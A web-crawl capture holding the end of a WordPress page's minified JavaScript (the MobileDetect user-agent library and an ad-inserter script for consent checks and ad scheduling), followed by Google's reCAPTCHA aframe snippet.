/]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:31:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LCC4EtHiGDadQLuHuMy5rA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005921579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>